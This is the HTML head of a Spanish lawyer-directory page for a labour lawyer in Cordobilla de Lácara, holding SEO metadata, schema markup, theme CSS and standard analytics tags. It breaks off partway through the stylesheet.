

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abogados-laboralistas.net/cordobilla-de-lacara/
body_size: 18014
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abogado laboralista en Cordobilla de Lácara - Expertos 100%</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abogados-laboralistas.net/cordobilla-de-lacara/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abogado laboralista en Cordobilla de Lácara - Expertos 100%" />
<meta property="og:url" content="https://abogados-laboralistas.net/cordobilla-de-lacara/" />
<meta property="og:site_name" content="Abogados Laboralistas cerca de ti" />
<meta property="article:section" content="Abogados laboralistas" />
<meta property="og:updated_time" content="2024-03-10T18:03:48+01:00" />
<meta property="article:published_time" content="2022-11-08T12:46:01+01:00" />
<meta property="article:modified_time" content="2024-03-10T18:03:48+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abogado laboralista en Cordobilla de Lácara - Expertos 100%" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://abogados-laboralistas.net/#person","name":"adminabogacia"},{"@type":"WebSite","@id":"https://abogados-laboralistas.net/#website","url":"https://abogados-laboralistas.net","name":"Abogados Laboralistas cerca de ti","publisher":{"@id":"https://abogados-laboralistas.net/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://abogados-laboralistas.net/cordobilla-de-lacara/#webpage","url":"https://abogados-laboralistas.net/cordobilla-de-lacara/","name":"Abogado laboralista en Cordobilla de L\u00e1cara - Expertos 100%","datePublished":"2022-11-08T12:46:01+01:00","dateModified":"2024-03-10T18:03:48+01:00","isPartOf":{"@id":"https://abogados-laboralistas.net/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia","url":"https://abogados-laboralistas.net/author/adminabogacia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","caption":"adminabogacia","inLanguage":"es"},"sameAs":["https://abogados-laboralistas.net"]},{"@type":"Article","headline":"Abogado laboralista en Cordobilla de L\u00e1cara - Expertos 100%","datePublished":"2022-11-08T12:46:01+01:00","dateModified":"2024-03-10T18:03:48+01:00","author":{"@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia"},"publisher":{"@id":"https://abogados-laboralistas.net/#person"},"name":"Abogado laboralista en Cordobilla de L\u00e1cara - Expertos 100%","@id":"https://abogados-laboralistas.net/cordobilla-de-lacara/#richSnippet","isPartOf":{"@id":"https://abogados-laboralistas.net/cordobilla-de-lacara/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://abogados-laboralistas.net/cordobilla-de-lacara/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed" href="https://abogados-laboralistas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed de los comentarios" href="https://abogados-laboralistas.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fcordobilla-de-lacara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fcordobilla-de-lacara%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-psdemi {flex-direction: row}#brxe-2ce4a1 {align-self: center; font-size: 45px; text-align: center; font-family: "Alegreya"; color: #053666; margin-bottom: 20px}@media (max-width: 478px) {#brxe-2ce4a1 {font-size: 32px}}#brxe-jknlyn {font-size: 21px; font-weight: 600; font-family: "Montserrat"; margin-right: 55px; margin-left: 55px}#brxe-jknlyn a {font-size: 21px; font-weight: 600; font-family: "Montserrat"; font-size: inherit}@media (max-width: 478px) {#brxe-jknlyn {margin-right: 0; margin-left: 0}}#brxe-c79eec {margin-top: 29px; color: #212121; text-align: center; font-size: 22px; z-index: 0; border-radius: 12px}#brxe-c79eec i {color: #424242; font-size: 22px}#brxe-e96146 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-36ed9b {width: 90%}}#brxe-7707c0 {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-image: url(https://abogados-laboralistas.net/wp-content/uploads/2022/10/fondo-abogados-laboralistas.jpg); background-size: cover; padding-top: 75px; padding-bottom: 75px; position: relative}:where(#brxe-7707c0 > *) {position: relative}#brxe-7707c0::before {background-image: linear-gradient(rgba(247, 247, 247, 0.64), rgba(247, 247, 247, 0.64)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-7707c0 {padding-top: 30px; padding-bottom: 30px}}#brxe-34dcbd {margin-bottom: 20px; font-size: 43px; color: #064374}@media (max-width: 478px) {#brxe-34dcbd {text-align: center; font-size: 29px}}#brxe-6451c1 {font-size: 18px}#brxe-6451c1 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-6451c1 {text-align: center; font-size: 18px; margin-right: 0; margin-left: 0}#brxe-6451c1 a {text-align: center; font-size: 18px; font-size: inherit}}#brxe-320639 {margin-top: 20px; font-size: 20px; box-shadow: 1px 1px 6px 1px rgba(66, 66, 66, 0.32)}#brxe-320639 i {color: #064579}@media (max-width: 478px) {#brxe-7f1f07 {align-self: center !important; justify-content: center; align-items: center}}#brxe-e894c7 {border-radius: 334px; box-shadow: 1px 1px 14px 1px #9e9e9e}#brxe-4e1e41 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-4e1e41 {margin-top: 30px}}#brxe-383d56 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-383d56 {text-align: center; align-self: center !important; justify-content: center; align-items: center; width: 90%}}#brxe-70f399 {margin-top: 55px; margin-bottom: 55px}#brxe-7a070d {margin-bottom: 20px; font-size: 37px}@media (max-width: 478px) {#brxe-7a070d {align-self: center; text-align: center; font-size: 30px}}#brxe-c9904e {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}#brxe-ab4f33 {font-size: 19px; font-weight: 500; text-align: center; line-height: 30px; margin-top: 0; margin-right: 150px; margin-bottom: 20px; margin-left: 150px}@media (max-width: 478px) {#brxe-ab4f33 {margin-right: 30px; margin-bottom: 25px; margin-left: 30px}}#brxe-d38892 i {font-size: 23px}#brxe-d38892 {font-size: 20px}@media (max-width: 478px) {#brxe-d38892 {font-size: 17px}}#brxe-f17fe2 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}#brxe-f349aa {background-color: #e8e8e8; box-shadow: 1px 1px 9px 1px #212121; padding-top: 55px; padding-bottom: 55px; margin-top: 35px; margin-bottom: 35px}#brxe-4cf0d3 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-4cf0d3 {font-size: 24px}}#brxe-788772 {padding-right: 35px; font-size: 18px; margin-bottom: 25px}#brxe-788772 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-788772 {font-size: 18px; text-align: left}#brxe-788772 a {font-size: 18px; text-align: left; font-size: inherit}}#brxe-zabeyo {background-color: #f5f5f5; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border: 1px solid #9e9e9e; font-size: 18px}#brxe-zabeyo a {font-size: 18px; font-size: inherit}#brxe-gvkajm {font-size: 20px; align-self: center; padding-top: 12px; padding-right: 35px; padding-bottom: 12px; padding-left: 35px; margin-top: 25px}#brxe-jjhlsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: center; width: 100%}@media (max-width: 478px) {#brxe-jjhlsg {margin-bottom: 20px}}#brxe-0fba3d {width: 60%}@media (max-width: 478px) {#brxe-0fba3d {width: 90%}}#brxe-7f217f {padding-top: 14px; padding-right: 14px; padding-bottom: 14px; padding-left: 14px; background-color: #ebebeb}@media (max-width: 478px) {#brxe-7f217f {padding-right: 0; padding-left: 0}}#brxe-yckigw {background-color: #ff230f; color: #ffffff; font-size: 25px; font-weight: 700; max-width: 100%; padding-top: 8px; padding-bottom: 8px; margin-bottom: 30px}#brxe-vjufgv {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-vjufgv {padding-right: 8px; padding-left: 8px}}#brxe-dumyta {font-size: 18px; margin-bottom: 20px}#brxe-dumyta a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-dumyta {font-size: 18px}#brxe-dumyta a {font-size: 18px; font-size: inherit}}#brxe-ibopmn {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-ibopmn {padding-right: 8px; padding-left: 8px}}#brxe-jwhqbl {font-size: 18px; margin-bottom: 20px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-jwhqbl {font-size: 18px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}}#brxe-azforw {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-icioni {font-size: 18px; margin-bottom: 20px}#brxe-icioni a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-icioni {font-size: 18px}#brxe-icioni a {font-size: 18px; font-size: inherit}}#brxe-yawffi {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}}#brxe-ccmjpv {align-self: center !important; align-items: center}#brxe-8afc1a {width: 40%; text-align: center; flex-direction: column; align-self: flex-start !important; justify-content: center; align-items: center; margin-right: 20px; margin-bottom: 20px; margin-left: 20px}@media (max-width: 478px) {#brxe-8afc1a {width: 85%}}#brxe-6700f1 {flex-direction: row}@media (max-width: 478px) {#brxe-6700f1 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center; width: 90%; margin-right: 0; margin-left: 0}}#brxe-1b8565 {margin-top: 55px; margin-bottom: 55px}@media (max-width: 478px) {#brxe-1b8565 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-yqczhi {font-size: 208px; color: rgba(255, 194, 10, 0.12)}@media (max-width: 478px) {#brxe-yqczhi {font-size: 110px}}#brxe-bftozm {font-size: 55px; color: #616161; margin-top: -149px; margin-bottom: 70px}@media (max-width: 478px) {#brxe-bftozm {text-align: center; font-size: 35px; margin-top: -113px}}#brxe-bngdks {font-size: 1em}#brxe-weiodr {align-items: center; flex-direction: row; justify-content: space-between}#brxe-botmow {font-size: 1em}#brxe-zwjrjy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-xjfavf {font-size: 1em}#brxe-nubunt {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ejskwn {font-size: 1em}#brxe-lrqoxl {align-items: center; flex-direction: row; justify-content: space-between}#brxe-mktopx {font-size: 1em}#brxe-nwieai {align-items: center; flex-direction: row; justify-content: space-between}#brxe-qmqtkz {font-size: 1em}#brxe-pxdxjw {align-items: center; flex-direction: row; justify-content: space-between}#brxe-yxmhnv .accordion-title-wrapper {min-height: 60px; font-size: 21px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding-top: 15px; padding-bottom: 15px}#brxe-yxmhnv .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0; font-size: 18px}#brxe-yxmhnv {color: #424242; font-size: 18px; font-family: "Arial"}#brxe-yxmhnv .accordion-title-wrapper .brxe-heading {font-size: 21px}#brxe-leoaxt {width: 1000px; background-color: #f5f5f5; padding-top: 40px; padding-right: 30px; padding-bottom: 40px; padding-left: 30px; box-shadow: 1px 1px 9px 1px #616161}#brxe-nmlopn {margin-top: -30px; margin-bottom: 60px}@media (max-width: 478px) {#brxe-nmlopn {width: 90%}}#brxe-06deec {margin-top: 10px; margin-bottom: 35px}@media (max-width: 478px) {#brxe-06deec {margin-bottom: 10px}}#brxe-eetsna {flex-direction: column; align-self: center !important; align-items: center}#brxe-perjtu {flex-direction: column; align-self: center !important; align-items: center}#brxe-bb2997 {width: 100%; align-self: center; text-align: center; color: #f5f5f5; font-size: 22px; font-weight: 500; background-color: #2c65b2; padding-top: 8px; padding-bottom: 8px}@media (max-width: 478px) {#brxe-bb2997 {font-size: 22px}}#brxe-2a2f66 {margin-top: 25px; text-align: justify; font-size: 18px}#brxe-2a2f66 a {text-align: justify; font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-2a2f66 {font-size: 18px; padding-right: 20px; padding-left: 20px}#brxe-2a2f66 a {font-size: 18px; font-size: inherit}}#brxe-hgolqt {margin-bottom: 0; padding-top: 0; padding-bottom: 0}#brxe-pwqplu {flex-direction: column}#brxe-33217f {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; padding-top: 55px; padding-right: 55px; padding-bottom: 55px; padding-left: 55px}:where(#brxe-33217f > *) {position: relative}#brxe-33217f::before {background-image: linear-gradient(rgba(222, 239, 252, 0.91), rgba(222, 239, 252, 0.91)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-33217f {padding-right: 0; padding-left: 0; width: 100%}}@media (max-width: 478px) {#brxe-spfrhr {margin-bottom: 20px}}@media (max-width: 478px) {#brxe-jmsheg {align-items: center}}#brxe-rxvkxf {font-size: 17px; text-align: center; padding-right: 10px; padding-left: 10px}@media (max-width: 478px) {#brxe-rxvkxf {margin-bottom: 20px}}#brxe-iffwcq {margin-bottom: 15px; font-size: 18px; color: #424242; background-color: #ffbe5c; border-width: 1px}#brxe-syrqbe {font-size: 18px; text-align: center}#brxe-xelncs {font-size: 18px}#brxe-ggfquw {font-size: 18px}#brxe-hvsdts {font-size: 18px; margin-bottom: 20px}#brxe-fplmzq {font-size: 17px; color: #2196f3}#brxe-aphsoh {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-dkamcg {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-fsycbd {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-kqfrxz {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-lskchu {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-hyliay {flex-direction: row; align-items: center; align-self: center !important; justify-content: center}#brxe-gssmva {text-align: center; align-items: center}#brxe-mtopdu {flex-direction: row}#brxe-lxvzkq {background-color: #ffe7c2; padding-top: 55px; padding-bottom: 55px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alegreya:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://abogados-laboralistas.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abogados-laboralistas.net/wp-json/wp/v2/pages/2023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abogados-laboralistas.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abogados-laboralistas.net/?p=2023' />
<meta name="google-site-verification" content="p0FZv4ZtTU_VK7pu_IqhuI9Fgjh_plpEyeclVdr28bU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCBP7DP1HS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCBP7DP1HS');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-69PXWJVMQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-69PXWJVMQX');
</script>

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://abogados-laboralistas.net/cordobilla-de-lacara/" />
<meta property="og:site_name" content="Abogados laboralistas en tu ciudad" />
<meta property="og:title" content="Abogado laboralista en Cordobilla de Lácara" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 